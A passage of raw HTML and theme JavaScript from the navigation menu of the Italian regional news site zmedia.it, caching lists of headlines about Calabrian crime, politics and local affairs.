                <div class="td-module-thumb"><a href="https://www.zmedia.it/assalto-al-bancomat-nella-notte-esplode-lo-sportello-atm-del-credito-cooperativo/"  rel="bookmark" class="td-image-wrap " title="Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/banca-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/assalto-al-bancomat-nella-notte-esplode-lo-sportello-atm-del-credito-cooperativo/"  rel="bookmark" title="Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo">Assalto al bancomat nella notte, esplode lo sportello ATM del Credito&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "2613";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "654";
tdBlocksArray.push(block_tdi_18);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed \u00e8 Ciucci\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed \u00e8 Ciucci\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/IMG_6400-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/\" class=\"td-post-category\" >Politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci\/\"  rel=\"bookmark\" title=\"Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed \u00e8 Ciucci\u201d\">Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Pasquale Tridico\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/image_2025-09-02_165819845-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\">Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/scilla-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate\/\"  rel=\"bookmark\" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\">Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/sanf-ri-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro\/\"  rel=\"bookmark\" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\">San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Pasquale Tridico\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/image_2025-09-02_165819845-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\">Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/scilla-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate\/\"  rel=\"bookmark\" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\">Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/sanf-ri-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro\/\"  rel=\"bookmark\" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\">San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/disagi-nella-fornitura-di-presidi-sanitari-salvavita-alecci-interroga-il-presidente-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disagi nella fornitura di presidi sanitari salvavita: Alecci interroga il presidente Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Disagi nella fornitura di presidi sanitari salvavita: Alecci interroga il presidente Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/10\/ernesto-alecci-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/disagi-nella-fornitura-di-presidi-sanitari-salvavita-alecci-interroga-il-presidente-occhiuto\/\"  rel=\"bookmark\" title=\"Disagi nella fornitura di presidi sanitari salvavita: Alecci interroga il presidente Occhiuto\">Disagi nella fornitura di presidi sanitari salvavita: Alecci interroga il presidente...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/03\/e0ebb7f01c0eb9be9232cc8ab2735bfa-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\">Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/06\/ba568de1c3a873af54a09d87fad6fd24_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\">Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carolina-girasole-resta-ai-domiciliari\/\"  rel=\"bookmark\" title=\"Carolina Girasole resta ai domiciliari\">Carolina Girasole resta ai domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi capofila del servizio civile universale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi capofila del servizio civile universale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1678F964-5A6F-4F47-8C01-CAB6B8E0F618-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" title=\"Cinquefrondi capofila del servizio civile universale\">Cinquefrondi capofila del servizio civile universale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/1f3c40a085db54e7cfd46f5f1425b89a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\">Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- torna l\u2019assistente sociale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- torna l\u2019assistente sociale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/8ba729ff0e178226be51a012390820fc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" title=\"Cinquefrondi- torna l\u2019assistente sociale\">Cinquefrondi- torna l\u2019assistente sociale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/70ef0c7d10b0ba74e3be060d0e2a6ceb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 